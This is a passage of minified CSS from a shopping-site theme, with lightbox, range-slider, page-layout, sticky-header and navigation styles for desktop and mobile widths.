absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar 